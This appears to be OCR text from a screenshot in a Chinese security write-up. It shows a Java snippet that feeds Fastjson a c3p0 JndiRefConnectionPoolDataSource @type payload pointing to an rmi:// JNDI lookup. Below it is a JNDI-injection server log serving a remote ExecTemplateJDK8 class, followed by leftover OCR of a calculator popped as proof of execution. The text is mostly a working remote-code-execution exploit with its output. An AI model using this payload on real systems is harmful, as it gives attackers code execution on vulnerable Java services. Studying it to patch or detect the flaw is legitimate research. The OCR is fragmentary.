 20
21 public static void main(String[] args) throws  IllegalAccessException, IOException,  NoSuchFieldException {
22 //String hex = toHexAscii(tobyteArray(CC6()));
23
24 String payload = "{" +
25 "\"@type\":\"com.mchange.v2.c3p0.JndiRefConnectionPoolDataSource\"," +
26 "\"JndiName\":\"rmi://127.0.0.1:1099/muogbv\", " +
27 "\"LoginTimeout\":0" +
28 "}";
29 JSON.parse(payload);
命令提示符 - java  -jar JNDI-Inj
ass
2024-01-13 12:03:45 [RMISERVER]  >> Closing connection
2024-01-13 12:03:45 [JETTYSERVER]>> Log a request to http://127.0.0.1:8180/ExecTemplateJDK8.class
2024-01-13 13:24:20 [RMISERVER]  >> Have connection from /127.0.0.1:17231
2024-01-13 13:24:20 [RMISERVER]  >> Reading message...
2024-01-13 13:24:20 [RMISERVER]  >> Is RMI.lookup call for muogbv 2
2024-01-13 13:24:20 [RMISERVER]  >> Sending remote classloading stub targeting http://127.0.0.1:8180/ExecTemplateJDK8.cl
ass
2024-01-13 13:24:20 [RMISERVER]  >> Closing connection
2024-01-13 13:24:25 [RMISERVER]  >> Have connection from /127.0.0.1:17237
2024-01-13 13:24:25 [RMISERVER]  >> Reading message...
2024-01-13 13:24:25 [RMISERVER]  >> Is RMI.lookup call for muogbv 2
2024-01-13 13:24:25 [RMISERVER]  >> Sending remote classloading stub targeting http://127.0.0.1:8180/ExecTemplateJDK8.cl
ass
2024-01-13 13:24:25 [RMISERVER]  >> Closing connection
2024-01-13 13:24:25 [JETTYSERVER]>> Log a request to http://127.0.0.1:8180/ExecTemplateJDK8.class
2024-01-13 13:28:25 [RMISERVER]  >> Have connection from /127.0.0.1:17310
2024-01-13 13:28:25 [RMISERVER]  >> Reading message...
2024-01-13 13:28:25 [RMISERVER]  >> Is RMI.lookup call for muogbv 2
2024-01-13 13:28:25 [RMISERVER]  >> Sending remote classloading stub targeting http://127.0.0.1:8180/ExecTemplateJDK8.cl
ass
2024-01-13 13:28:25 [RMISERVER]  >> Closing connection
2024-01-13 13:37:35 [RMISERVER]  >> Have connection from /127.0.0.1:17465
2024-01-13 13:37:35 [RMISERVER]  >> Reading message...
2024-01-13 13:37:35 [RMISERVER]  >> Is RMI.lookup call for muogbv 2
2024-01-13 13:37:35 [RMISERVER]  >> Sending remote classloading stub targeting http://127.0.0.1:8180/ExecTemplateJDK8.cl
ass
2024-01-13 13:37:35 [RMISERVER]  >> Closing connection
2024-01-13 13:37:36 [JETTYSERVER]>> Log a request to http://127.0.0.1:8180/ExecTemplateJDK8.class
KALI
PURPLE
计算器
程序员
0
HEX 0
DEC 0
OCT 0
BIN 0
QWORD MS M
按位 位移位
A « » C
B ( ) % ÷
C 7 8 9 ×
D 4 5 6 −
E 1 2 3 +
F +/− 0 . =
先知社区